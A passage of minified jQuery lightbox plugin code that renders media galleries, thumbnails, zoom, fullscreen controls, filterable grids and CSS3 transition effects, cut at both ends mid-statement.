data-random="'+f+'">'+s.gridshowall+"</div>").insertBefore(h),t('<select id="nch-lb-filter-'+f+'" class="nch-lb-filter" data-grid="nch-lb-grid-'+f+'" data-toggle="nch-lb-toggle-'+f+'" data-showall="nch-lb-showall-'+f+'" data-random="'+f+'" multiple="multiple"></select>').insertBefore(h));p.forEach(function(e){t('<option value="'+e+'">'+e+"</option>").appendTo(m)}),g>0&&t('<option value="NoGroups">'+s.gridnogroups+"</option>").appendTo(m)}t('<div id="nch-lb-grid-'+f+'" class="nch-lb-grid" data-filter="nch-lb-filter-'+f+'" data-toggle="nch-lb-toggle-'+f+'" data-random="'+f+'"></div>').insertAfter(h).append(r=t(u)),r.nchgrid({grid:a,margin:parseInt(s.gridspace),order:"true"==s.gridorder?!0:!1,captions:"true"==s.captions?!0:!1,linkGrid:!1,filter:"true"==s.gridfilter?!0:!1,random:s.random,selector:"nch-lb-filter-"+f,toggle:"nch-lb-toggle-"+f,showall:"nch-lb-showall-"+f,textAvailable:s.gridavailable,textSelected:s.gridselected,textNoGroups:s.gridnogroups,textToggle:s.gridtoggle,textToggleStyle:s.gridtogglestyle,textShowAll:s.gridshowall,textShowAllStyle:s.gridshowallstyle})})}},parseColor:function(t){for(var e,o=(t+"").split(/bg|\_|\-|\.|\&|\#/),a=0;a<o.length;a++)if((6==(e=o[a].length)||3==e)&&new RegExp("[a-f0-9]{"+e+"}").test(o[a]))return"#"+o[a];
return!1},toggleZoom:function(){{var e=n.current,o=e.main,a="nch-lb-zooming",i=e.set[e.current];i.nsize}if(o.hasClass(a))n.zooming=!1,d.updateMediaLayout(i),e.blocks.zoom.find(".nch-lb-zoom-container").remove();else{n.zooming=!0;var r,s=new Image;s.onload=function(){r=d.pinch.call(t(s),"100%","100%").css({position:"absolute"}).addClass("nch-lb-zoom-container"),e.blocks.zoom.append(r)},s.src=i.target.src}o.toggleClass(a)},getMediaProperties:function(t){var e=t.opts,o=e.type,a={title:e.title||document.title,media:"html"!=o&&"ajax"!=o&&"video"!=o&&"audio"!=o&&"facebook"!=o&&"plyr"!=o?"image"==o||"iframe"==o?t.target.src:e.href:""};return a.url=l[o]&&(l[o].video||l[o].audio)||"iframe"==o?a.media:window.location.href,a},detachMedia:function(e){var o=e.group,a=o.main;t(".nch-lb-title",a).each(function(){t(this).html("")}),t(e.target).detach()},getInnerHeight:function(t,e){t.css({width:e,height:"auto"});var o=t.height();return t.css({height:"auto"}),o},getInnerWidth:function(t,e){t.css({height:e,width:1});var o=t[0].scrollWidth;return t.css({width:"auto"}),o},renderMedia:function(e){function o(o){e.html=o,e.target=t(o)[0],a()}function a(){p.attr("class","nch-lb-media").addClass("nch-lb-media-"+g.type).append(e.target),"audio"==g.type&&"true"==g.audiobaronly&&p.addClass("nch-lb-media-audiobaronly"),s.paused&&(c.play(!1),c.play(!1),s.paused=!1),d.updateMediaLayout(e)}var i,r,s=n.current,h=s.main,u=s.blocks,p=u.media,g=e.opts,f=g.type;t(".nch-lb-title",h).each(function(){t(this).html(g.title)}),u.loading.width(0),e.target?a():(l[f]&&"plyr"!=f&&(l[f].video||l[f].audio)?(e.target=i=t(l[f].create(e)).get(0),r=function(){a(),this.onload&&(this.onload=function(){})},i.attachEvent?i.attachEvent("onload",r):i.onload=r,n.root.append(i)):"iframe"==f?(e.target=i=t(l[f].create(e)).get(0),a()):("html"==f||"ajax"==f||"plyr"==f)&&("html"==f||"plyr"==f?o(l[f].create(e)):l[f].create(e,o)),"plyr"==f&&plyr.setup(document.getElementById(e.opts.videoid),{autoplay:"true"==e.opts.videoplay?!0:!1,loop:"true"==e.opts.loop?!0:!1,volume:parseInt(e.opts.volume),hideControls:"true"==e.opts.hidecontrols?!0:!1,showPosterOnEnd:"true"==e.opts.showposterend?!0:!1,disableContextMenu:"true"==e.opts.hidecontext?!0:!1,tooltips:{controls:"true"==e.opts.tooltips?!0:!1},i18n:{restart:e.opts.langrestart,rewind:e.opts.langrewind,play:e.opts.langplay,pause:e.opts.langpause,forward:e.opts.langforward,played:e.opts.langplayed,buffered:e.opts.langbuffered,currentTime:e.opts.langcurrenttime,duration:e.opts.langduration,volume:e.opts.langvolume,toggleMute:e.opts.langtogglemute,toggleCaptions:e.opts.langtogglecaptions,toggleFullscreen:e.opts.langtogglefullscreen,frameTitle:e.opts.langframetitle}}))},fitInto:function(t,e,o,a){var i,n,r=t/e,s=o/a;return r>s?(i=o>t?t:o,n=i/r):(n=a>e?e:a,i=n*r),[i,n]},updateMediaLayout:function(e){var o,a,i,r,s=!1,c=n.current,h=c.blocks,u=(h.preview,h.media),p=c.mspace.width,g=c.mspace.height,f=e.opts,m=f.type,b={top:0,left:0,width:0,height:0},v=e.nsize;if(n.zooming)return!0;if(l[m]&&(l[m].video||l[m].audio)&&(v=e.nsize=e.group.opts.size.split(",")),r=isNaN(f.width)||isNaN(f.height),"image"==m||l[m]&&(l[m].video||l[m].audio&&"false"==f.audiobaronly)){var w=v[0]/v[1];0==f.width&&0==f.height?(i=d.fitInto(v[0],v[1],p,g),b.width=i[0],b.height=i[1]):0==f.height?(b.width=p<f.width?p:f.width,b.height=b.width/w>g?(b.width=g*w)/w:b.width/w):0==f.width?(b.height=g<f.height?g:f.height,b.width=b.height*w>p?(b.height=p/w)*w:b.height*w):r||(i=d.fitInto(f.width/1,f.height/1,p,g),b.width=i[0],b.height=i[1])}else"iframe"==m||l[m]&&l[m].audio&&"true"==f.audiobaronly?(0==f.width?b.width=p:r||(b.width=f.width>p?p:f.width),l[m]&&l[m].audio&&"true"==f.audiobaronly&&b.width>parseInt(f.audiobarwidth)&&(b.width=parseInt(f.audiobarwidth)),0==f.height?b.height=g:r||(b.height=f.height>g?g:f.height)):("html"==m||"ajax"==m||"plyr"==m)&&e.target&&(s=!0,f.width>0&&(b.width=f.width>p?p:f.width),f.height>0&&(b.height=f.height>g?g:f.height));if(r&&(f.width/1?b.width=f.width/1:f.height/1&&(b.height=f.height/1),o=isNaN(f.width)?parseFloat(f.width)/100*p:0,a=isNaN(f.height)?parseFloat(f.height)/100*g:0,a&&o?(a||(a=o/v[0]*v[1]),o||(o=a*v[0]/v[1]),i=d.fitInto(o,a,p,g),b.width=i[0],b.height=i[1]):a?o=b.width?b.width:a*v[0]/v[1]:o&&(a=b.height?b.height:o/v[0]*v[1]),i=d.fitInto(o,a,p,g),b.width=i[0],b.height=i[1]),s){b.width||b.height||(b.width=Math.min(p,g));var y=t('<div style="display:block;position:relative;padding:1px"></div>').append(t(e.target).clone()).appendTo(n.root);b.width||(b.width=Math.min(d.getInnerWidth(y,b.height),p)),b.height||(b.height=Math.min(d.getInnerHeight(y,b.width),g)),y.remove()}if(b.top=n.mposy=(g-b.height)/2,b.left=n.wsize+c.mspace.left+(p-b.width)/2,e.group.main[("image"==m&&(v[0]>b.width||v[1]>b.height)&&c.opts.zoom?"add":"remove")+"Class"]("nch-lb-can-zoom"),u.css(b),"iframe"==m||l[m]&&(l[m].video||l[m].audio)){var _=t("iframe.nch-lb-iframe",u);_.height(isNaN(b.height)?"100%":b.height),_.width(isNaN(b.width)?"100%":b.width),l[m]&&l[m].audio&&"true"==f.audiobaronly&&_.css("max-width",f.audiobarwidth)}c.opts.notouch||("html"==m||"ajax"==m||"plyr"==m?c.hasGestures&&(d.disableTouch(h.preview),c.hasGestures=!1):c.hasGestures||(d.useTouch(h.preview),c.hasGestures=!0))},getMediaColor:function(t,e){var a=t.opts;return o.usecolor?e(o.backlight):a.color?e(a.color):void("image"==a.type&&n.hasCanvas?d.getMainColor(t.target,a,function(t){e("rgb("+t.join(",")+")")}):e(o.backlight))},enoughThumbs:function(t){for(var e=0,o=0;o<t.set.length;o++)t.set[o].opts.src&&e++;return e>1?!0:(t.opts.thumbs=!1,!1)},toMedia:function(e){function o(){e.group.main&&e.group.blocks.media.css({width:0,height:0}),0==e.group.main&&(d.renderLayout(e.group),d.selectThumb(e)),n.current!==e.group?(n.current&&s.close(n.current.group),n.current=e.group,n.current.current=e.index,s.open(e)):l=e.group.current,d.updateLayout(),r===!1?r=!0:r!==!0&&r()}function a(o){e.opts.type=o,n.onload=!1,d.renderMedia(e),d.updateMediaLayout(e),"image"==e.opts.type?((void 0==e.opts.share||"undefined"==e.opts.share)&&(e.opts.share=$TS_VCSC_Lightbox_Share),0==e.opts.share||0==e.opts.share||"false"==e.opts.share?t("li.nch-lb-share > .nch-lb-icon-share").hide():(1==e.opts.share||1==e.opts.share||"true"==e.opts.share)&&t("li.nch-lb-share > .nch-lb-icon-share").show()):void 0!=e.opts.share&&"undefined"!=e.opts.share?0==e.opts.share||0==e.opts.share||"false"==e.opts.share?t("li.nch-lb-share > .nch-lb-icon-share").hide():(1==e.opts.share||1==e.opts.share||"true"==e.opts.share)&&t("li.nch-lb-share > .nch-lb-icon-share").show():t("li.nch-lb-share > .nch-lb-icon-share").hide(),s.slideIn(e,function(){}),d.getMediaColor(e,function(t){function o(){d.light(e.opts.color)}e.opts.color=t,n.light===!1?n.event.on("maskload",o):o()}),n.current.current=e.index}var i,r=!1,l=!1;c.open.call(e),n.onload&&(n.onload.onload=function(){},n.onload=!1),d.enoughThumbs(e.group),n.current&&n.current==e.group&&(l=n.current.current)!==!1&&(n.phase=l&&e.index||l+e.index!=e.group.set.length-1?l<e.index:l>e.index),e.group.main&&d.selectThumb(e),n.zooming&&d.toggleZoom(),n.current?s.slideOut(i=n.current.set[n.current.current],function(){d.detachMedia(i),o()}):o(),d.getMediaType(e,function(t){var e=function(){0!=n.current&&d.detachMedia(n.current.set[n.current.current]),a(t)};r===!0?e():r=e})},renderLayout:function(e){var a,i=e.main=t('<div class="nch-lb-main"></div>').appendTo(n.b),r=e.opts,s="",l={};e.main.addClass("nch-lb-scheme-"+r.scheme),""==o.backlight&&e.main.addClass("nch-lb-no-backlight"),""!=r.overlay&&0!=r.overlay&&""!=r.repeat&&0!=r.repeat?""!=r.overlay&&0!=r.overlay?e.main.css("background",""+r.overlay+' url("'+r.background+'") '+r.repeat+" center center"):e.main.css("background",'#000000 url("'+r.background+'") '+r.repeat+" center center"):""!=r.overlay&&0!=r.overlay&&e.main.css("background",r.overlay),""!=r.noise&&0!=r.noise&&(e.noise=t('<div class="nch-lb-noise"></div>').appendTo(e.main),e.noise.css("background-image","url("+r.noise+")"));l.loadicon=t('<div class="nch-lb-media-loading"></div>').appendTo(i);r.info&&t("#"+r.info).length>0&&0==t("#"+r.info).text().length&&(t("#"+r.info).remove(),r.info=!1),n.canFS&&r.fullscreen&&(s+="nch-lb-can-fs "),r.share&&(s+="nch-lb-can-share "),r.play&&e.set.length>1&&(s+="nch-lb-can-play "),r.zoom&&(s+="nch-lb-can-zoom "),r.info&&(s+="nch-lb-has-info "),n.scrollbar||(s+="nch-lb-no-scrollbar "),i.addClass(s);var h={v:"vertical",h:"horizontal"},u={left:"v",right:"v",top:"h",bottom:"h"},p={v:"width",h:"height"};if(n.asb){var g=l.asb=t('<div class="nch-lb-pngfix"></div>').appendTo(i);d.css3(g).transition("background-color 500ms linear")}r.info&&(e.info=(a=t("#"+r.info)).length?a:t("<div></div>"));var f,m=l.tbar=t('<div class="nch-lb-tbar"></div>').appendTo(i),b=t('<ul class="nch-lb-tbar-controls"></ul>'),v=l.bbar=t('<div class="nch-lb-bar"></div>').appendTo(i),w=l.controls=t('<ul class="nch-lb-controls"></ul>').appendTo(v),y={prev:"left",play:"play",next:"right",title:!1,exit:"exit",fs:"fs",info:"info"},_={prev:"<",play:"p",next:">",title:"",exit:"x",fs:"f",info:"i"};1==e.set.length&&i.addClass("nch-lb-no-more");for(var x in y)w.append(f='<li class="nch-lb-'+x+'">'+(y[x]?'<div class="nch-lb-icon-'+y[x]+'">'+_[x]+"</div>":"")+"</li>"),("exit"==x||"title"==x||"info"==x||"fs"==x)&&b.append(f);if(r.thumbs){var S=l.thumbs=t('<ul class="nch-lb-thumbs"></ul>'),C=l.bthumbs=t('<div class="nch-lb-thumbs-bar"></div>').append(S);if(C.addClass("nch-lb-thumbs-"+r.thumbs).css(r.thumbs,0),S.addClass("nch-lb-thumbs-"+h[u[r.thumbs]]).css(p[u[r.thumbs]],r.thumbsize),"bottom"==r.thumbs?v.append(C):"top"==r.thumbs?m.append(C):i.append(C),"v"==u[r.thumbs]){var T={left:"auto",right:"auto"};T["left"==r.thumbs?"right":"left"]=C[p[u[r.thumbs]]](),m.css(T),v.css(T)}}b.appendTo(m);var k,j=l.preview=t('<div class="nch-lb-media-space"></div>').appendTo(i);if(r.closer){l.scroller=t('<div class="nch-lb-media-scroller"></div>').appendTo(j).append(k=l.media=t('<div class="nch-lb-media"><div class="nch-lb-exit-inner"><div class="nch-lb-icon-exit">x</div></div></div>'))}else{l.scroller=t('<div class="nch-lb-media-scroller"></div>').appendTo(j).append(k=l.media=t('<div class="nch-lb-media"></div>'))}e.css3=d.css3(k);for(var z=l.menu=t('<ul class="nch-lb-photo-menu"></ul>').appendTo(k),L=["zoom","share"],Q=["+","h"],x=0;x<L.length;x++)z.append('<li class="nch-lb-'+L[x]+'"><div class="nch-lb-icon-'+L[x]+'">'+Q[x]+"</li>");l.info=t('<div class="nch-lb-project"><div class="nch-lb-info-panel"><div class="nch-lb-icon-info">x</div></div></div>').appendTo(i),l.loading=t('<div class="nch-lb-loadbar"></div>').appendTo(i);k.on("mouseover",d.pause).on("mouseout",d.resume),e.blocks=l,r.thumbs&&d.need(e.set,d.getThumbnail,function(){d.renderThumbnails(e)});l.zoom=t('<div class="nch-lb-zoom-space"><div class="nch-lb-icon-zoom">-</div></div>').appendTo(i);r.autoplay&&(e.playing=!0,e.paused=!0,i.addClass("nch-lb-playing")),t("div.nch-lb-icon-fs",i).each(function(){t(this).click(d.fs.toggle)}),t("li.nch-lb-exit",i).each(function(){t(this).click(c.close)}),r.closer&&t(".nch-lb-exit-inner",i).on("click touchstart",function(){c.close()}),t(document).on("click touchstart",".nch-lb-exit-custom",function(){c.close()}),t("li.nch-lb-prev",w).click(c.previous),t("li.nch-lb-next",w).click(c.next),t("li.nch-lb-play",w).click(c.play),t("div.nch-lb-icon-info",i).each(function(){t(this).click(d.toggleInfo)}),t("div.nch-lb-icon-zoom",i).on("click",d.toggleZoom),i.on("click",d.openShare),r.bgclose&&d.backgroundClose(l),o.tapping&&l.media.on("click",function(e){if(n.current){var o=t(e.target);o.is("img")&&o.parent().hasClass("nch-lb-media")&&c.next()}})},backgroundClose:function(t){t.preview.click(function(t){var e=jQuery(t.target).attr("class");d.wordInString(e,"nch-lb-media-space")&&c.close()})},wordInString:function(t,e){return new RegExp("\\b"+e+"\\b","i").test(t)},fs:{on:!1,request:function(t){return d.fs.on=!0,"js"==$TS_VCSC_Lightbox_ScrollBlock&&jQuery("body, html").addClass("ts-composer-extensions-noscroll"),screenfull.request(t)},has:function(){var t=d.fs.request(document.documentElement);return 0!=t},exit:function(){var t=document;"js"==$TS_VCSC_Lightbox_ScrollBlock&&jQuery("body, html").removeClass("ts-composer-extensions-noscroll"),screenfull.exit(t),d.fs.on=!1},toggle:function(){var t="nch-lb-onfs",e=n.current.main,o=e.find(".nch-lb-icon-fs");d.fs.on?(e.removeClass(t),d.fs.exit(),o.html("f")):(e.addClass(t),d.fs.request(document.documentElement),o.html("k"))}},loadThumb:function(t,e){var o;this.thumb=o=new Image,o.onload=e,o.src=t},updateLayout:function(o){function a(){n.asb||p.append(n.light[0].$el.height(g[2]+100),n.light[1].$el.height(g[2]+100))}var i=n.current,r=n.wsize=n.w.width(),s=n.hsize=n.w.height();if(i){var l,c=i.blocks,h=c.preview,u=i.opts,p=u.margin,g=[p,p,p,p],p=i.main,f=c.bthumbs,m={top:0,right:1,bottom:2,left:3},b="height",v="width",w=[b,v,b,v];f!==e&&"bottom"!=u.thumbs&&"top"!=u.thumbs&&(g[m[u.thumbs]]+=f[w[m[u.thumbs]]]()),g[0]+=c.tbar.height(),g[2]+=c.bbar.height(),l={top:g[0],left:g[3],width:r-g[1]-g[3],height:s-g[0]-g[2]},c.bbar.width(l.width+2*u.margin),c.tbar.width(l.width+2*u.margin),h.css(t.extend({},l,{left:0,width:r,height:l.height+40})),c.loadicon.css({left:l.left+l.width/2,top:l.top+l.height/2}),i.mspace=l,n.hasCanvas&&(n.light?a():n.event.on("maskload",a)),0!=i.set[i.current].opts.type&&i.set[i.current].target&&d.updateMediaLayout(i.set[i.current]),o!==e&&h.scrollLeft(n.wsize)}},light:function(t,e){if(n.hasCanvas&&""!=n.current.opts.backlight){if(n.asb&&n.current){var o=n.current.blocks.asb.get(0);return void(o.style.backgroundColor=t)}var a=arguments,i={opacity:1,display:"block"},r={opacity:0},s=n.light[0],l=n.light[1];2==a.length?t.main.append(s.$el,l.canvas):e=t;var t=[0,0,l.width,l.height];"remove"===e?(s.$el.hide(),l.$el.hide()):(l.$el.stop().animate(r,500,function(){d.toColor(l,e),l.$el.css(i),s.$el.hide()}),d.toColor(s,e),s.$el.stop().show().css(r).animate(i,500))}},toColor:function(t,e){var o=t.width,a=t.height,i=t.context;i.clearRect(0,0,o,a),i.fillStyle=e,i.fillRect(0,0,o,a),t.mask()},masks:function(){var e=this,o=(t("div.nch-lb-mask"),t('<canvas class="nch-lb-effcurrent"></canvas>')),a=t('<canvas class="nch-lb-effchange"></canvas>');n.color="#000000",n.light=n.asb?[]:[new d.canvasMask(o,e),new d.canvasMask(a,e)],n.event.trigger("maskload")},getImageURL:function(t){var e=/^url\((['"]?)(.*)\1\)$/.exec(t.css("background-image"));return e?e[2]:""},hashChange:function(){var t="";window.setInterval(function(){o.nohashes&&n.hash!=t&&0==(t=n.hash).search("#"+o.hashpath)&&d.route(t.replace("#","")),t!=window.location.hash&&0==(t=n.hash=window.location.hash).search("#"+o.hashpath)&&d.route(t.replace("#",""))},150)},route:function(t){if(i[t]!==e){var o=i[t];d.toMedia(o.call!=e?o():o)}},addRoute:function(t,e){i["nch_"+t]=e},isImage:function(t,a,i){var r=new Image,s=function(){a("image")};r.onerror=i||function(){d.getMediaType(t,a,!0)},r.onload=function(){t.target=this,t.nsize=[this.width,this.height],"remove"==t.opts.color||0!=t.opts.color&&"auto"!=t.opts.color?a("image"):i===e&&!d.allowedOrigin(this,t.opts)&&(o.cors&&""!=o.backlight&&"global"==t.opts.usecors||"true"==t.opts.usecors&&"remove"!=t.opts.color)?d.isImage(t,a,s):a("image")},i!==e&&0==t.opts.color&&(r.crossOrigin="Anonymous"),r.src=t.opts.href,n.onload=r},getMediaType:function(t,o,a){var i=t.opts;if(0!=i.type)return t.target||l[i.type]&&l[i.type].video&&i.videoid===e&&l[i.type].is(t),o(i.type);if(a){for(var a in l)if(l[a].is(t))return o(a)}else d.isImage.apply(this,arguments)},need:function(t,e,o){for(var a=t.length-1,i=0,n=function(){i++==a&&o()},r=0;a>=r;r++)e(t[r],n)},getPreview:function(t,o){var a=new Image,i=t.opts,n=i.type,r=function(){o(t)};return t.preview!==e?o(t):void(i.src?(a.onload=r,a.src=i.src,t.preview=a):l[n]&&(l[n].video||l[n].audio)?(t.opts.videoid===e&&l[n].is(t),l[n].preview(t,r)):o(t))},getThumbnail:function(t,o){var a=new Image,i=t.opts,n=i.type,r=function(){o(t)};return t.thumb!==e?o(t):void(i.thumbnail?(a.onload=r,a.src=i.thumbnail,t.thumb=a):i.src?(a.onload=r,a.src=i.src,t.thumb=a):l[n]&&(l[n].video||l[n].audio)?(t.opts.videoid===e&&l[n].is(t),l[n].thumb(t,r)):o(t))},renderThumbnails:function(o){var a,i,n,r=(o.main,o.opts),s=o.blocks,l=s.thumbs.empty(),h=0,u={bottom:1,top:1,left:0,right:0};l[u[o.opts.thumbs]?"height":"width"](o.opts.thumbsize),window.setTimeout(function(){for(var a in o.set)(i=o.set[a].thumb)!==e&&(n=(i.naturalWidth||i.width)/(i.naturalHeight||i.height),h+=r.thumbsize*(u[o.opts.thumbs]?n:1/n)+8,l.append(t("<li></li>").append(t(o.set[a].thumb).removeAttr("width","height").data("nch-lb-media",o.set[a]).click(c.open))));l[u[o.opts.thumbs]?"width":"height"](h-6)},25),a=new Hammer(l.get(0),{prevent_default:!1}),"left"==r.thumbs||"right"==r.thumbs?(1==$TS_VCSC_Hammer_ReleaseNew&&a.get("swipe").set({direction:Hammer.DIRECTION_ALL}),a.on("swipeup swipedown",function(t){return d.swipeThumbs(t),!0})):a.on("swipeleft swiperight",function(t){return d.swipeThumbs(t),!0}),l.TS_VCSC_Lightbox_MouseWheel(d.scrollThumbs)},getFX:function(t,e){if(t===!1&&(e.opts.effect=t=e.group.opts.animation),"random"==t){var o=[];for(var a in r)o.push(a);e.opts.effect=e.opts.animation=t=o[Math.round(Math.random()*(o.length-1))]}return r[t]||function(){}},mediaGroup:function(e,a){var n,r,s,l=this;a||(a=d.randomName()),this.main=!1,this.name=n=a,this.opts=r=t.extend({},o,e),this.current=!1,this.set=[],this.playing=!1,this.paused=!1,this.about=!1,this.hasGestures=!1,this.add=function(t,e){var a=new d.mediaItem(t,d.inheritProps(r,e));a.group=l,a.opts.rel=n,a.index=l.set.length,a.opts.href||(a.opts.href=a.opts.src),$TS_VCSC_Lightbox_URLColor&&(s=d.parseColor(a.opts.href+a.opts.src))&&(a.opts.color=s),i[o.hashpath+a.opts.hash]=a,l.set.push(a)}},allowedOrigin:function(e,o){if(!n.hasCanvas)return!0;var a=n.tcanvas,i=a.getContext("2d"),r=a.width,s=a.height;if(i.clearRect(0,0,r,s),i.drawImage(e,0,0),""==n.current.opts.backlight||"remove"==o.color)return t(n.tcanvas).remove(),t(n.tcanvas=document.createElement("canvas")).addClass("nch-lb-testcanvas").appendTo(n.b),!1;try{i.getImageData(0,0,1,1)}catch(l){return t(n.tcanvas).remove(),t(n.tcanvas=document.createElement("canvas")).addClass("nch-lb-testcanvas").appendTo(n.b),!1}return!0},inheritProps:function(t,o){for(var a in t)o[a]!==e&&(t[a]=o[a]);return o},mediaItem:function(e,o){var i;this.main=e,this.opts=i=t.extend({hash:d.getHash(o)},a,o),this.target=!1,this.share=!1,e.data("nch-lb-media",this),e.on("click",function(t){return t.preventDefault(),c.open.call(this),!1})},keyboard:function(t){var e=t.which,o=n.current;o&&o.opts.keyboard&&(32==e&&o.opts.play&&c.play(),37==e&&c.previous(!0),39==e&&c.next(!0),27==e&&c.close())},setFrom:function(o,a){var i,r=t(),s=new d.mediaGroup(a);for(var l in o)o[l].charAt!==e&&(o[l]={href:o[l]}),i=t('<a href="'+o[l].href+'"></a>'),o[l].src&&i.append('<img src="'+o[l].src+'">'),s.add(i,o[l]),r=r.add(i);return n.all[s.name]=s,r},randomName:function(){return"nch_group_"+Math.round(Math.random()*(new Date).getTime())},getHash:function(t){{var a,n,r=t.href?t.href:t.href=t.src,s=0;t.hash?1:0}if(r===e||0==(r+"").length)return s;for(a=0;a<r.length;a++)n=r.charCodeAt(a),s=(s<<5)-s+n,s&=s;if(s=Math.abs(s),i[o.hashpath+s]!==e)for(;i[o.hashpath+s]!==e;)s++;return s},getDataProperties:function(e){e.jquery&&(e=e.get(0));for(var o,a=arguments,i=a[1]?a[1]:[],n={},r=0;r<e.attributes.length;r++){var s=e.attributes[r].name;(i[s]||t.inArray(s,i)>=0||0==s.search("data-"))&&(n[i[s]?i[s]:s.replace("data-","")]=(o=e.getAttribute(s))==parseInt(o)?parseInt(o):o)}return void 0===n.hover&&(n.hover=n.title),n},canvasMask:function(t,e){if(n.hasCanvas){var o,a,i;this.$el=t,this.canvas=t=t.get(0),this.context=o=t.getContext("2d"),this.mask=e,this.width=a=t.width=e.width,this.height=i=t.height=e.height,o.drawImage(e,0,0),this.maskdata=function(t){for(var e=[],o=0,n=0;i>n;n++)for(var r=0;a>r;r++,o+=4)e.push(t.data[o]);return e}(o.getImageData(0,0,a,i)),o.clearRect(0,0,a,i),this.mask=function(){for(var t=this.maskdata,e=4*t.length,n=0,r=o.getImageData(0,0,a,i);e>n;)r.data[n+3]*=t[n/4]/255,n+=4;o.putImageData(r,0,0)}}},hexToRGB:function(t){var e=t.replace("#",""),o=e.match(/.{1,1}/g);e.length/3<2&&(e=o[0]+o[0]+o[1]+o[1]+o[2]+o[2]),e=e.match(/.{1,2}/g);for(var a=0;3>a;a++)e[a]=parseInt(e[a],16);return e},drawImageOnto:function(t,e,o,a,i,n,r){var s=this,l=arguments;try{t.drawImage(e,o,a,i,n)}catch(c){return void window.setTimeout(function(){d.drawImageOnto.apply(s,l)},0)}r()},getMainColor:function(t,e,o){var a,i,r,s=document.createElement("canvas"),l=s.getContext("2d"),c=0,h=0,u=s.width=200,p=s.height=200,g=[0,0,0],f=d.hexToRGB(n.current.opts.backlight);return s.getContext&&l&&"remove"!=e.color?void d.drawImageOnto(l,t,0,0,200,200,function(){if(""==n.current.opts.backlight)return o(f);try{a=l.getImageData(0,0,u,p)}catch(t){return o(f)}for(var e=0;p>e;e++)for(var s=0;u>s;s++)i=(a.data[c]+a.data[c+1]+a.data[c+2])/3,r=Math.abs(i-a.data[c])+Math.abs(i-a.data[c+1])+Math.abs(i-a.data[c+1]),r>h&&(h=r,g=[a.data[c],a.data[c+1],a.data[c+2]]),c+=4;o(g)}):o(f)}};t.fn.nchlightbox=function(t){return c[t]?c[t].apply(this,Array.prototype.slice.call(arguments,1)):c.init.apply(this,arguments)},t.fn.nchlightbox.defaults=o,t(document).ready(function(){t(".nch-hide-if-javascript").hide(),n.b=t("body"),n.w=t(window).resize(d.updateLayout),n.doc=t(document.documentElement),d.hashChange();var a=t('<div id="nchlb_touch_device"></div>');n.b.append(a),a.position().top<0&&(n.isTouchDevice=!0),a.remove();try{("ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch)&&(n.isTouchDevice=!0)}catch(i){}n.isTouchDevice&&n.b.addClass("nch-lb-photo-menu-visible");var r;n.asb=(r=navigator.userAgent.toLowerCase()).search("android")>0&&r.search("mobile safari")>0&&r.search("linux")>0&&r.search("chrome")<0;var s=document.createElement("canvas"),i=n.root=t('<div class="nch-lb-mask"></div>').appendTo(n.b);(n.hasCanvas=!(!s.getContext||!s.getContext("2d")))&&""!=o.backlight?(h=new Image,h.onload=d.masks,h.src=d.getImageURL(i),t(n.tcanvas=document.createElement("canvas")).addClass("nch-lb-testcanvas").appendTo(n.b)):(n.hasCanvas=!1,d.masks()),n.canFS=screenfull.enabled,d.fs.on=!1,n.w.keyup(d.keyboard);var l=t('<div class="nch-lb-scrollbars"></div>').appendTo(n.b),c=l.get(0).clientWidth,u=l.get(0).offsetWidth;c!==e&&u!==e&&u==c&&(n.scrollbar=!1),l.remove(),"lightbox"==$TS_VCSC_Lightbox_Protection?jQuery("body").on("contextmenu dragstart",".nch-lb-main img",function(t){return t.preventDefault(),!1}):"global"==$TS_VCSC_Lightbox_Protection&&jQuery("body").on("contextmenu dragstart","img",function(t){return t.preventDefault(),!1}),t(".nch-lightbox").nchlightbox()})}(jQuery),function(t,e,o,a){function i(t){for(var e=t.split("-"),o=1;o<e.length;o++)e[o]=e[o].substr(0,1).toUpperCase()+e[o].substr(1);return e.join("")}function n(t,e){var n,r=t,s=e||["ms","O","Moz","Webkit","Khtml"],c=(t=i(r)).substr(0,1).toUpperCase()+t.substr(1),h=o.documentElement;if(h.style[t]!==a)return l[r]=r,t;n=(s.join(c+"/")+c).split("/");for(var d in n)if(h.style[n[d]]!==a)return l[r]="-"+s[d].toLowerCase()+"-"+r,n[d];return!1}var r={},s={},l={},c={rotate:"deg",rotateX:"deg",rotateY:"deg",skewX:"deg",skewY:"deg",perspective:"px",scale:"",translateX:"px",translateY:"px",translateZ:"px"};!function(){for(var t=arguments,e=0;e<t.length;e++)s[t[e]]=n(t[e])}("transform","perspective","transition","transform-origin"),r.transform=function(t,e){var o=e===a?t:function(o){return o[t]=e,o}({}),i=[];if(s.transform!==!1){for(var n in o)c[n]!==a&&(o[n]+"").search(c[n])<0&&(o[n]+=c[n]),i.push(n+"("+o[n]+")");this.style[s.transform]=i.join(" ")}},r.transition=function(t){this.style.setProperty===a?this.style[s.transition]=t:this.style.setProperty(l.transition,t)},r.transformOrigin=function(t){this.style.setProperty===a?this.style[s["transform-origin"]]=t:this.style.setProperty(l["transform-origin"],t)},r.perspective=function(t){s.perspective!==!1&&((t+"").search(c.perspective)<0&&(t+=c.perspective),this.style.setProperty===a?this.style[s.perspective]=t:this.style.setProperty(l.perspective,t))},r.animate=function(t,o,i){var n=this,o=o||400,s=[l.transform].join(",")+" "+o/1e3+"s ease-in";r.transition.call(this,s),r.transform.call(this,t),e.setTimeout(function(){r.transition.call(n,"none"),i!==a&&i()},o)},t.fn.nchlightbox("access","css3",function(t){return new function(t){var e=this;this.el=t.jquery===a?t:(this.$el=t).get(0);for(var o in r)this[o]=function(t){return function(){r[t].apply(e.el,arguments)}}(o)}(t)})}(jQuery,window,document),function(t,e){function o(o,a,i){return function(n,r,s,l){if(l!==e)return 1==i?e:i*l;var c=a(r,Math.abs(r)),h=[c[0]];n.transformOrigin(c[2]||d),s&&h.push(o.fxspeed),c[0]!==e&&n[s?"animate":"transform"].apply({},h),c[1]!==e&&(h[0]=c[1],t.fn[s?"animate":"css"].apply(n.$el.stop(),h))}}var a="perspective",i="skewX",n="rotate",r="rotateX",s="rotateY",l="translateY",c="translateZ",h="opacity",d="50% 50%",u=t.fn.nchlightbox.defaults,p="scale";t.fn.nchlightbox("fx",{swipe:function(){},fade:o(u,function(t,o){var a={};return a[h]=1-o,[e,a]},1),scale:o(u,function(t,e){var o={};return o[p]=1-.6*e,[o]},1),slideUp:o(u,function(t){var e={};return e[l]=900*t,[e]},0),slideDown:o(u,function(t){var e={};return e[l]=-900*t,[e]},0),flip:o(u,function(t){var e={};return e[a]=1e3,e[s]=90*t,[e]},0),skew:o(u,function(t){var e={};return 